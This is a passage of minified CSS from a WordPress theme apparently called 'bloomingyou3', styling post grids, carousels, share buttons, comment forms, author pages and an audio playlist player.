transparent!important;border-bottom:0}.iscwp-cnt-wrp{opacity:1;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s;-moz-transform:translate(0,50px);-o-transform:translate(0,50px);-ms-transform:translate(0,50px);-webkit-transform:translate(0,50px);transform:translate(0,50px)}body.subcategory .wrap-container.first-section{opacity:0}.wrap-text-scrolling{font-size:26px;width:100%;height:90px;line-height:90px;background:#ffd201;color:#fff;position:relative;overflow:hidden}.wrap-text-scrolling .scroll-wrap{position:absolute;white-space:nowrap;animation:translate 80s linear infinite running both}.wrap-text-scrolling .scroll-wrap:hover{animation-play-state:paused}@keyframes translate{from{transform:translateX(0)}to{transform:translateX(-50%)}}#wrap-carousel-more{display:none}.wrap-carousel{;margin:0 auto}.content-carousel{text-align:center;width:85%;margin:0 auto;margin-top:15px;min-height:85px}.title-category-carousel{text-transform:uppercase;font-size:11px;font-weight:600}.title-post-carousel{text-transform:uppercase;font-size:14px;margin:2px 0 10px 0}.content-info-post-carousel{text-transform:uppercase;font-size:11px;text-align:center;font-weight:500;letter-spacing:.5px}.share-carousel{background:var(--wpr-bg-68d28e0a-bac9-45ad-b1d0-4f86e30bab8a) no-repeat center left;padding-left:25px}.date-carousel{padding-right:5px;display:inline-block}.title-category-big{position:absolute;bottom:0;text-align:center;width:100%;padding:10px 0;text-transform:uppercase;color:#fff}.title-post-big{letter-spacing:.5px;text-align:center;width:80%;font-family:'Space Mono',monospace;font-size:32px;position:absolute;left:50%;top:50%;font-weight:300;color:#fff}.wrap-container-grid{width:90%;margin:0 auto}.wrap-container-grid .grid{display:none}.big-button.view-more-grid{display:none;margin-bottom:0}.content-grid-item{margin:5px;position:relative}.grid:after{content:'';display:block;clear:both}.grid-sizer,.grid-item{width:25%}.wrap-podcast .grid-item{width:33.333%;margin-bottom:20px}.wrap-podcast .content-grid-item{margin:20px}.wrap-carousel .grid-item{width:100%}.wrap-carousel .content-grid-item{margin:10px}.wrap-big-square .grid-item{width:50%}.wrap-big-square .content-grid-item{margin:15px}.grid-item.grid-big-col2 .grid-item{margin-bottom:25px}.wrap-big-square .grid-big-col1 .content-grid-item{-webkit-background-size:cover;background-size:cover;min-height:900px}.wrap-min-square-quote{margin:13px}.wrap-min-square-quote .grid-item{width:25%}.wrap-min-square-quote .grid-item:hover{cursor:pointer;opacity:.7}.wrap-min-square-quote .content-grid-item{margin:2px}.wrap-min-square-quote .a-circle-ico{display:none}.wrap-mobile-quote{display:none}.a-circle-ico{height:50px;width:50px;border-radius:100%;background:#fff;display:block}.a-circle-ico:hover{opacity:.7}.a-circle-ico.share{position:absolute;bottom:15px;right:15px}.a-circle-ico.share img{width:60%;height:auto;margin-top:12px;margin-left:12px}.a-circle-ico.insta{position:absolute;top:-8px;right:0;display:none}.a-circle-ico.insta img{width:50%;height:auto;margin-top:13px;margin-left:13px}.grid-item{float:left;display:inline-block}.grid-item img{display:block;max-width:100%;height:100%}.h2-grid{letter-spacing:.5px;margin:0;position:absolute;bottom:20px;left:20px;font-size:14px;color:#fff;font-weight:700;width:80%;line-height:22px}.h2-grid.img-playVideo-grid{background:var(--wpr-bg-3cc3fcb4-962b-4ff6-bcd0-27c4a197187f) no-repeat center left;padding-left:20px}.h2-grid.img-playAudio-grid{background:var(--wpr-bg-6f5c9ffc-6614-4c35-a286-def4bc0ce10a) no-repeat center left;padding-left:34px}.p-grid{text-align:center;color:#fff;font-family:'Space Mono',monospace;width:75%;font-size:16px;line-height:24px;margin:0 auto;margin-top:20px}.span-category-grid{width:100%;text-align:center;display:block;color:#fff;text-transform:uppercase;font-weight:600;font-size:12px}.wrap-bg-category{position:absolute;bottom:0;left:0;z-index:2000}.wrap-bg-category .img-bg-category{max-width:100%;height:auto}.wrap-grid-hover{overflow:hidden;position:absolute;top:0;height:100%;width:100%;opacity:0;z-index:3000;transition:all 400ms;-webkit-transition:all 400ms;cursor:pointer}.wrap-carousel .img-smile-grid,.grid-big-col2 .img-smile-grid{height:30%}.img-smile-grid{position:absolute;bottom:10%;right:-50%;width:100%;height:50%;background:var(--wpr-bg-7bd033d6-b3de-474a-83b5-603593c8a733) no-repeat center right;display:block}.img-playVideo-grid-hover,.img-playAudio-grid-hover{display:block;background:var(--wpr-bg-4500ff89-f1a8-4899-936b-bd0bf1b7cdd9) no-repeat;position:absolute;right:50%;top:50%;height:40%;opacity:0}.img-playAudio-grid-hover{background:var(--wpr-bg-e0fee6ca-d372-4f63-a11f-866acfbc3815) no-repeat}.grid-item:hover .img-playVideo-grid-hover,.grid-item:hover .img-playAudio-grid-hover{transition:opacity 1s ease;-moz-transition:opacity 1s ease;-webkit-transition:opacity 1s ease;opacity:1}.grid-item:hover .img-smile-grid{transition:opacity 0.5s ease,right 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,right 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,right 0.7s cubic-bezier(.26,.63,0,.96);opacity:1;right:0}.grid-item .span-reading-time{color:#fff;letter-spacing:.5px;font-size:12px;position:absolute;bottom:8%;left:0;opacity:0}.grid-item:hover .span-reading-time{transition:opacity 0.5s ease,left 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,left 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,left 0.7s cubic-bezier(.26,.63,0,.96);opacity:1;left:10%}.wrap-title-grid{position:absolute;width:100%;top:0;left:0;opacity:1;height:100%}.a-post-grid:hover .wrap-grid-hover{opacity:1}.a-post-grid:hover{color:#fff}.a-post-quote{cursor:default}.loader-btn-more{width:30px;margin:0 auto;position:absolute;z-index:20;top:15px;left:65px;display:none}.grid-hover-abonnement p{margin-top:0!important;position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%);margin-bottom:0!important;height:auto}.wrap-breadcrumb-mobile{display:none;margin-top:30px}.wrap-social-podcast{text-align:center;margin:40px 0;margin-bottom:55px;display:none}.wrap-social-podcast a{display:inline-block;margin-right:30px}.wrap-social-podcast a.last{margin-right:0}.wrap-social-podcast a img{border-radius:10px}.wrap-container-post{width:1200px;margin:0 auto}.wrap-container-post img{max-width:100%;height:100%}.copyright-imageBlock{position:relative}.header-copyrightContainer{background-color:rgba(0,0,0,.2);bottom:0;color:#fff;font-size:12px;font-weight:200;left:0;padding:6px 14px;position:absolute;margin:0}.header-copyrightContainer:before{content:"©"}.header-copyright{padding-left:8px;display:none}.ul-info-post{margin:0;padding:0;text-align:center;margin-top:5px}.ul-info-post li{font-size:12px;display:inline-block;font-weight:500;margin-bottom:0}.sep-line{width:30px;height:1px;background:#000;display:block;margin:0 5px}.ul-info-post .ico-title-duration-video{float:left;background-color:#000;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-play.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-filter.svg) no-repeat 50% 50%;padding-left:24px;display:block;height:17px}.ul-info-post .ico-title-duration-audio{float:left;background-color:#000;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-podcast.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-podcast.svg) no-repeat 50% 50%;padding-left:30px;display:block;height:25px;margin-top:-5px}.a-ico-play-youtube{display:block;width:150px;height:150px;background:var(--wpr-bg-5de94595-2730-4353-baff-97946d163ae6) no-repeat;position:absolute;top:380px;left:50%;margin-left:-75px}.a-ico-pause-youtube{display:none;width:150px;height:150px;background:var(--wpr-bg-4967a628-0866-433a-a61a-b189767d6c3c) no-repeat;position:absolute;top:380px;left:50%;margin-left:-75px}.wrap-overlay-post{position:absolute;width:100%;background:linear-gradient(180deg,rgba(255,255,255,0) 60%,rgba(255,255,255,1) 100%);z-index:800;bottom:0;height:20%}.wrap-content-post{margin-top:30px}.wrap-content-post.hidden{overflow:hidden;position:relative}.wrap-content-post ol li{list-style-type:decimal;font-weight:500;margin-left:25px;margin-bottom:15px}.wrap-content-post h2{font-size:20px;font-weight:600;text-transform:uppercase}.wrap-content-post h3{font-size:18px;font-weight:600;text-transform:uppercase}.wrap-content-post h4,.wrap-content-post h4 strong{font-size:16px;font-weight:500;text-transform:uppercase}.wrap-content-post h5{font-size:16px;font-weight:500}.wrap-content-post .line{width:100%;height:1px;background:#000;margin:30px 0}.wrap-content-post .cadre{padding:20px;border:1px solid #000;margin-bottom:30px}.wrap-content-post .cadre p:last-child{margin-bottom:0}.wrap-content-post iframe:first-child{margin-top:-19px;height:530px}.wrap-image-post img{width:100%}.wrap-content-post p,.wrap-content-post a{font-family:"Montserrat"!important;font-weight:400;font-size:16px}.wrap-content-post .eltd-btn{margin-top:20px}.wrap-content-post .eltd-btn br{display:none}.wrap-content-post ul li{list-style-type:disc;font-size:16px;line-height:28px;font-weight:400;padding-left:5px}.wrap-content-post ul{margin-left:20px;font-family:'Montserrat';margin-bottom:30px;padding-left:0}.wrap-content-post a{text-decoration:underline;color:#887ac4}.wrap-block-author-category{position:relative;border-top:1px solid #cdcdcd;border-bottom:1px solid #cdcdcd;margin:100px 0 40px;padding:35px 0}.wrap-author-single img,.info-author-single{float:left}.info-author-single{margin-left:20px;margin-top:5px}.info-author-single p span{text-transform:uppercase;color:#b2b2b2;font-style:italic;font-weight:500;font-size:12px}.info-author-single p{text-transform:uppercase;font-size:18px;margin:0 0 12px;font-family:'Gotham-Bold'}.info-author-single span{display:block;text-transform:uppercase;font-weight:400;font-size:14px;color:#000;font-style:normal;font-family:'Gotham-Light'}.wrap-category-single{position:absolute;right:0;top:50%;margin-top:-25px;width:70%}.p-category-single{float:right;font-size:11px;font-style:italic;text-transform:uppercase;font-weight:500;display:inline-block;padding:5px 5px;color:#000;background:transparent;margin:0;clear:none;margin-left:10px;margin-bottom:10px}.p-category-single:hover{opacity:.75;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.wrap-pagination-single{font-size:14px;font-weight:700;text-transform:uppercase;text-align:center;width:885px;margin:0 auto;top:0;left:50%;margin-left:-442px;position:absolute;height:100%;border-left:1px solid #000;border-right:1px solid #000}.owl-theme .owl-controls .owl-buttons div.wrap-prev,.owl-theme .owl-controls .owl-buttons div.wrap-next{float:left;height:100%;display:none}.wrap-back-button{height:100%;float:left;width:513px;border-left:1px solid #000;border-right:1px solid #000}.a-prev-single{position:relative;padding-top:10px;margin-left:20px}.a-next-single{position:relative;padding-top:10px}.a-prev-single.ion-ios-arrow-left:before{font-size:38px;position:absolute;left:-25px;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.a-next-single.ion-ios-arrow-right:before{display:none}.a-next-single.ion-ios-arrow-right:after{content:"\f3d3";font-size:38px;position:absolute;right:-25px;top:0;display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased}.a-prev-single:hover.ion-ios-arrow-left:before{-webkit-transform:translate3d(-8px,0,0);-moz-transform:translate3d(-8px,0,0);transform:translate3d(-8px,0,0);-moz-transition:all 0.2s ease-in-out;-ms-transition:transform 0.5s ease-in-out;-o-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out}.a-next-single.ion-ios-arrow-right:after{right:-25px}.a-next-single:hover.ion-ios-arrow-right:after{-webkit-transform:translate3d(8px,0,0);-moz-transform:translate3d(8px,0,0);transform:translate3d(8px,0,0);-moz-transition:all 0.2s ease-in-out;-ms-transition:transform 0.5s ease-in-out;-o-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out}.a-back-home{background:var(--wpr-bg-5e901784-82b5-47ad-a462-e381797d6bcf) no-repeat;display:block;width:31px;height:20px;margin:0 auto;margin-top:37px}.a-back-home:hover{background:var(--wpr-bg-e4511112-4a09-4775-9c2b-56593e0b3f5a) no-repeat}.span-title-single{font-size:20px;margin:15px 0;font-weight:800;text-transform:uppercase;display:block}.ul-social-author{margin:0;padding:0}.ul-social-author li{float:left;margin-right:20px;font-size:14px}.ul-social-author li a{color:#cacaca}.ul-social-author li a:hover{color:#ffd201}.wrap-content-post-similar{margin-top:30px}.wrap-post-similar{margin-bottom:25px}.wrap-post-similar .grid-item{width:195px;margin-left:35px;margin-bottom:35px;overflow:hidden}.wrap-post-similar .grid-item:last-child{margin-left:0}.wrap-post-similar .content-grid-item{margin:0}.wrap-post-similar .grid-item .h2-grid{width:95%;bottom:10px;left:10px;line-height:18px;font-size:11px;text-transform:uppercase}.wrap-post-similar .wrap-bg-category .img-bg-category{max-width:185%;height:auto}.wrap-post-similar .wrap-title-grid{top:5%}.wrap-post-similar .p-grid{font-size:12px;line-height:20px;width:90%}.wrap-post-similar .img-smile-grid{height:35%}.wrap-post-similar .grid-item .span-reading-time{font-size:11px;bottom:10px;left:10px}.left-share-single{width:55px;margin-left:-70px;float:left;position:sticky;-webkit-transition:top 0.3s ease-in-out;-o-transition:top 0.3s ease-in-out;transition:top 0.3s ease-in-out;top:302px}.left-share-single .share-block{overflow:hidden;border:1px solid #cdcdcd}.left-share-single .count-total{display:block;width:100%;background-color:#080810;padding:25px;padding:0;height:45px;line-height:45px;text-align:center}.favorite-button{display:block;width:100%;text-align:center;padding:25px;padding:0;height:45px;line-height:45px;position:absolute;right:10px;z-index:100;top:3px;width:45px}.wrap-content-post .simplefavorite-button{display:none!important}.simplefavorite-button{display:block;background:var(--wpr-bg-a65104ad-a4c9-45c1-867a-c8312e9e63f7) no-repeat;height:25px;width:25px;margin:0 auto;opacity:1!important;cursor:pointer;top:15px;position:relative;transition:none}.simplefavorite-button.active{display:block;background:var(--wpr-bg-94c77ab1-7395-40cd-8541-d6a20c0fb47e) no-repeat;height:25px;width:25px;margin:0 auto;opacity:1!important;cursor:pointer;top:15px;position:relative;transition:none}.left-share-single .count-total .number{color:#fff;font-size:14px;display:block}.left-share-single .share-social{width:100%}.left-share-single .share-social .share-square:hover a{color:#fff}.left-share-single .share-social .share-square.facebook-share:hover{background:#3b5998}.left-share-single .share-social .share-square.twitter-share:hover{background:#00aced}.left-share-single .share-social .share-square.linkedin-share:hover{background:#0274b3}.left-share-single .share-social .share-square.whatsapp-share:hover{background:#3ebd4e}.left-share-single .share-social .share-square.whatsapp-share{border-bottom:0}.pe-so-whatsapp{display:block;background:var(--wpr-bg-054b556b-60ec-48f8-a325-18d3e58c2ceb) no-repeat;height:20px;width:20px;top:3px;position:relative;margin:0 auto;margin-top:9px}.whatsapp-share a:hover .pe-so-whatsapp{display:block;background:var(--wpr-bg-3f90cdcc-e8d4-465d-9ad5-ea93f72a7160) no-repeat;height:20px;width:20px;margin:0 auto;margin-top:9px}.left-share-single .share-social .share-square{border-bottom:1px solid #cdcdcd;width:50%;height:65px;line-height:67px;text-align:center;float:left;position:relative;-webkit-transition:background-color 0.3s ease-in-out;-o-transition:background-color 0.3s ease-in-out;transition:background-color 0.3s ease-in-out;width:100%;height:45px;line-height:48px;background:#fff}.left-share-single .share-social .share-button a,.left-share-single .share-social .share-button{overflow:hidden;display:inline-block;vertical-align:0;width:100%;height:100%;color:#b2b2b2;font-size:14px}.span-statut-premium{background:#fff;color:#fff;padding:2px 5px}.wrap-alert-premium-post{background:#fff;border:1px solid #cdcdcd;width:100%;padding:30px;margin:50px 0;text-align:center;color:#fff;text-transform:uppercase}.rmp-main{padding-top:0}.wrap-alert-premium-post .title-alert{margin:0;font-size:16px;font-weight:400}.wrap-alert-premium-post span{font-size:18px}.wrap-form-verify-premium{margin-top:20px}.input-mail-premium{width:390px;background:#fff;text-align:center;color:#000;font-weight:500}.wrap-form-verify-premium .span-form-verify-premium{font-size:12px;display:block;font-weight:400;margin-top:25px}input[type="submit"].submit-section-verify-premium{width:65px;background:var(--wpr-bg-9d6f4a00-d068-4435-8273-089195aa9c97) no-repeat 50% 50%;filter:invert(1);position:relative;top:4px}input[type="submit"].submit-section-verify-premium:hover,input[type="submit"].submit-section-verify-premium:focus{opacity:.7;background:var(--wpr-bg-2e1f0e50-0933-452e-87e2-6828b7445b3a) no-repeat 50% 50%;-webkit-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.wrap-container-page.author .wrap-title-block{margin-bottom:100px}.wrap-container-page.author{max-width:1200px}.wrap-two-columns-author .wrap-column1{width:70%;float:left;padding:0 30px 0 0}.wrap-two-columns-author .wrap-column2{width:30%;float:left;padding:0 0 0 30px}.wrap-post-image-holder img{width:100%;height:100%}.wrap-author-page{margin-top:12px;margin-bottom:50px}.wrap-img-author-page{width:20%;float:left;padding-top:10px}.wrap-info-author-page{width:80%;text-align:justify}.img-author-page,.wrap-info-author-page{float:left}.img-author-page{width:70%}.ul-info-post-holder{padding:0;margin:28px 0}.ul-info-post-holder li{line-height:25px;float:left;color:#b2b2b2;font-style:italic;text-transform:uppercase;font-size:12px;font-weight:500;margin-right:25px;margin-bottom:0}.wrap-content-post-holder h2{text-transform:uppercase;font-weight:800;font-size:24px;margin-top:-5px}.wrap-content-post-holder h2 span{color:#ffd822}.wrap-extract-post,.wrap-extract-post b,.wrap-extract-post strong{font-weight:500}.wrap-extract-post h2,.wrap-extract-post h4,.wrap-extract-post h3{display:none}.article-post{margin-bottom:100px}.a-more-post{color:#ffd000;font-weight:400;margin-left:3px}.span-name-category.s1{color:#dd7161}.span-name-category.s2{color:#a6dfde}.span-name-category.s3{color:#c1b7e8}.span-name-category.s4{color:#54b9d3}.wrap-navigation-author ul{padding:0;margin:0}.widget{margin-top:55px}.widget ul li ul,.widget:first-child{margin-top:0}.widget .by-widget-title{position:relative;margin-top:0;margin-bottom:20px;text-transform:uppercase;font-weight:800}.widget:hover .by-widget-title:before{width:100%}.widget ul{list-style-type:none}.widget ul li{padding:5px 0}.widget.widget_categories ul li{padding:5px 0;margin-bottom:6px;padding:0}.widget.widget_categories ul li a{font-size:11px;font-style:italic;text-transform:uppercase}.widget ul li ul li:last-child{border-bottom:none}.widget.widget_rss ul li{margin:0 0 20px}.widget.widget_rss ul li:last-child{margin:0}.widget.widget_rss ul li .rssSummary{margin:20px 0 15px}.widget_search form{position:relative;border-bottom:2px solid #050505}.widget_search form input[type=text]{padding:15px 22px;padding-right:54px;margin-bottom:0;height:54px;-webkit-appearance:none;border:none;background:transparent}.widget_search form input[type=text]::-ms-clear{display:none}.widget_search form input[type=submit]{position:absolute;width:15px;height:15px;padding:0;border:none;cursor:pointer;background-color:#000;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-search.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-search.svg) no-repeat 50% 50%;top:50%;margin-top:-8px;right:0;transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg)}.widget_search form input[type=submit]:hover{background:#ffd000}.by-side-menu .widget ul li,footer .widget ul li,footer .widget.widget_by_twitter_widget li:last-child{border-bottom:none}.widget_categories ul{margin-bottom:0;padding:0}.by-blog-list-holder{display:inline-block;width:100%}.by-blog-list-holder>ul{list-style:none;display:inline-block;width:100%;height:100%;position:relative;margin:0;padding:0;vertical-align:top}.widget ul{list-style-type:none}.widget_by_latest_posts_widget .by-blog-list .by-blog-list-item{margin:0}.widget_by_latest_posts_widget .by-blog-list-holder>ul .by-blog-list-item .by-item-image a:after{display:none}.by-blog-list-holder>ul .by-blog-list-item .by-item-image{position:relative}.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-image{float:left;width:18%}.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-image img{width:100%;height:100%}.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-image a,.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-image a img{display:inline-block;vertical-align:top;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.by-sidebar .widget_by_instagram_widget .by-widget-title{margin-bottom:34px}.widget .by-instagram-feed li a:hover:before{opacity:1;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;transition:opacity .4s}.by-blog-list-holder.by-blog-minimal .by-blog-list-item .by-item-text-holder .by-item-info-section .by-post-info-date{line-height:20px;font-size:12px;font-weight:700;text-transform:uppercase}.by-item-title{font-size:11px;font-style:italic;color:#cacaca;margin-bottom:0}.by-item-text-holder{margin-left:75px;width:75%}.widget .by-instagram-feed{margin:0 -4px}.widget .by-instagram-feed li{float:left;padding:0 4px;margin-bottom:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:none}.widget .by-instagram-feed li a{display:inline-block;position:relative}.widget .by-instagram-feed li a:before{content:'';position:absolute;height:100%;width:100%;top:0;left:0;background-color:rgba(255,216,34,.7);z-index:20;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s}.widget .by-instagram-feed li img{display:inline-block;vertical-align:middle;text-align:center;height:100%}.widget .by-instagram-feed li a:after{content:"\e626";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;font-family:'pe-icon-social';line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-size:16px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;z-index:30;opacity:0;-webkit-transition:opacity .15s;-moz-transition:opacity .15s;transition:opacity .15s}.widget .by-instagram-feed li a:hover:after{opacity:1}.widget .by-instagram-feed.by-col-3 li{width:33.33%}.wp-comment-cookies-consent{display:none}.comment-respond .comment-notes,.comment-respond label{display:none}p.comment-form-comment{margin-bottom:0;display:none}.customize-support p.comment-form-comment{display:block}#comments{margin-bottom:10px;border:1px solid #cdcdcd;padding:30px 20px;padding-bottom:0}#reply-title{margin-top:40px;margin-bottom:35px;text-align:left;text-transform:uppercase;font-size:20px;width:100%;display:block;font-weight:800}.span-title-comment{padding-bottom:18px;text-align:left;text-transform:uppercase;font-size:20px;width:100%;display:block;font-weight:800}span.name-comment{display:block;font-size:16px;text-transform:uppercase}span.date-comment{font-size:14px;font-weight:600}ul.comment-list{padding-right:0!important}.comment-authors{position:absolute;left:0}a.comment-reply-link{color:#cdcdcd;text-transform:uppercase;font-weight:400;position:absolute;right:0;top:0;padding:8px 18px;font-size:12px;border:1px solid #cdcdcd}a.comment-reply-link:hover{opacity:.6}.comment-div{position:relative}.wrap-comment-content{padding-left:90px;margin-top:20px}.wrap-comment-content p{font-size:12px;margin-bottom:0}.comment-content-text{margin-top:20px;padding-bottom:20px;font-size:12px}.comment-header .ul-info-post{text-align:left;margin-top:-7px}.form-group-comment-s2{width:49%;float:left;position:relative}.form-group-comment-s3{width:49%;float:right;margin-bottom:20px;position:relative}#respond{position:relative;z-index:3000}.comment-header .sep-line{width:10px}.textarea-s1,.comment-form textarea{font-size:14px;padding:10px 0;height:80px;background:transparent;border:0;border-bottom:1px solid #000;width:100%;font-family:"Montserrat";font-weight:400}.input-s1,.comment-form input{font-size:14px;padding:10px 0;border:0;background:transparent;border-bottom:1px solid #000;width:100%;font-family:"Montserrat";font-weight:400}.input-s1::-webkit-input-placeholder,.comment-form input::-webkit-input-placeholder,.comment-form textarea::-webkit-input-placeholder,.textarea-s1::-webkit-input-placeholder{color:#000;text-transform:uppercase;font-style:normal;font-weight:400;font-family:"Montserrat"}.input-s1:-moz-placeholder,.comment-form input:-moz-placeholder,.comment-form textarea:-webkit-moz-placeholder,.textarea-s1:-webkit-moz-placeholder{color:#000;text-transform:uppercase;font-style:normal;font-weight:400;font-family:"Montserrat"}.input-s1::-moz-placeholder,.comment-form input::-moz-placeholder,.comment-form textarea:-moz-placeholder,.textarea-s1:-moz-placeholder{color:#000;text-transform:uppercase;font-style:normal;font-weight:400;font-family:"Montserrat"}.input-s1:-ms-input-placeholder,.comment-form input:-ms-input-placeholder,.comment-form textarea:-ms-input-placeholder,.textarea-s1:-ms-input-placeholder{color:#000;text-transform:uppercase;font-style:normal;font-weight:400;font-family:"Montserrat"}.form-submit{display:none}.comment-list .form-submit{display:block}.comment-respond #submit{color:#000;font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:1px;font-size:12px;border-bottom:0;margin-top:15px;background:#fff}#cancel-comment-reply-link{font-size:11px;font-weight:500;float:right;margin-top:7px}.form-group{position:relative}.check-group{text-transform:uppercase;font-size:12px;display:inline-block;margin-right:15px;position:relative}.check-group input{position:absolute;top:2px;left:0}.check-group label{padding-left:20px}.check-group.last{margin-right:0}.input_label{background-color:#000;height:1px;left:0;position:absolute;bottom:0;width:0;display:block!important;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}input[type=text]:focus+.input_label,textarea:after,textarea:focus+.input_label{width:100%}.wrap-player-by{margin-left:170px;margin-top:-81px;margin-right:35px}.wrap-content-post .wp-playlist-light{background:#fff}.wrap-content-post .wp-playlist{border:1px solid #cdcdcd;padding:0;padding-bottom:25px;margin-bottom:50px}.wrap-content-post .wp-playlist .wp-playlist-item-meta{text-transform:uppercase;font-weight:800;font-size:14px}.wrap-content-post .wp-playlist .wp-playlist-item-artist{text-transform:uppercase;font-weight:500;font-size:12px;margin-top:-2px}.wrap-content-post .wp-playlist-tracks{display:none}.wrap-content-post .wp-playlist-current-item{height:187px;padding:25px}.wrap-content-post .wp-playlist .wp-playlist-current-item img{max-width:100%}.wrap-content-post .wp-playlist .mejs-controls a.mejs-horizontal-volume-slider{position:absolute;bottom:98px;right:27px}.wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#e2e2e2;width:80px;height:5px}.wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ffd201;height:5px}.wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current:after{content:"";display:block;background:var(--wpr-bg-771aa004-3faa-4694-a78f-638982c78779) no-repeat;height:20px;width:20px;position:absolute;right:-3px;top:-8px}.wrap-content-post .wp-playlist .mejs-container .mejs-controls .mejs-time.mejs-duration-container{display:none}.wrap-content-post .wp-playlist .mejs-container .mejs-controls .total-duration{position:absolute;right:0;bottom:48px;display:block;letter-spacing:1px;font-family:'Montserrat',sans-serif;font-size:12px;color:#a2a2a2;font-weight:500;padding:0;margin:0}.wrap-content-post .wp-playlist .mejs-container .mejs-controls .mejs-volume-button.mejs-mute{display:none}.wrap-content-post .wp-playlist .mejs-button.mejs-playpause-button.mejs-play{display:none}.wrap-content-post .wp-playlist .mejs-button.mejs-playpause-button.mejs-pause{display:none}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail .mejs-time-total{background:#e2e2e2;margin:0}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail .mejs-time-current{background:#ffd201}.wrap-content-post .wp-playlist .mejs-container .mejs-controls{background:#fff}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#e2e2e2}.wrap-content-post .wp-playlist .mejs-container .mejs-controls .mejs-time{display:none}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail span{height:8px;display:block!important;border:0;width:0}.wrap-content-post .wp-playlist .a-play-mejs{z-index:200;display:block!important;background:var(--wpr-bg-f4b0a58f-0bde-4121-b266-c18d356503bf) no-repeat;height:45px!important;width:45px!important;right:-38px;top:-12px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;margin-top:-20px}.mejs-horizontal-volume-current{margin-top:16px!important}.wrap-content-post .wp-playlist .a-play-mejs.pause{display:block!important;background:var(--wpr-bg-dad92ba9-f497-4db0-a313-c67453c42398) no-repeat;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail .mejs-time-float{display:none!important}.wrap-content-post .wp-playlist .mejs-currenttime{position:absolute;bottom:40px;left:-5px;width:30px;letter-spacing:1px;font-family:'Montserrat',sans-serif;font-size:12px;color:#a2a2a2;font-weight:500}.wrap-content-post .wp-playlist .wp-playlist-current-item img{margin-right:20px}.wrap-content-post .wp-playlist .mejs-container *{font-family:'Montserrat',sans-serif}.wrap-content-post .wp-playlist-item{border-bottom:1px solid #ccc;padding:15px 25px;border-top:1px solid #ccc}.wrap-content-post .wp-playlist-item:first-child{border:0}.wrap-content-post .wp-playlist-item:last-child{border-top:0;border-bottom:0}.wrap-content-post .wp-playlist-tracks{margin-top:30px}.wrap-content-post .wp-playlist-item-length{right:33px;top:16px;font-family:'Montserrat',sans-serif;font-size:12px;color:#a2a2a2;font-weight:500}.wrap-content-post .wp-playlist-caption{text-transform:uppercase;font-size:12px}.wrap-content-post .wp-playlist-item-title{font-size:12px}.wrap-content-post .wp-playlist-item .wp-playlist-caption{max-width:calc(100% - 60px)}.wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption:after{position:absolute;top:14px;left:25px;content:"";display:block;background:var(--wpr-bg-3882afe8-2c88-4953-81f8-c81a4d8c5fbf) no-repeat;height:20px;width:20px}.wrap-content-post .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing.pause .wp-playlist-caption:after{background:var(--wpr-bg-bbccbf8b-e138-4226-8fa0-6475e4864061) no-repeat}.wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption{padding-left:30px}.wrap-content-post .wp-playlist-playing 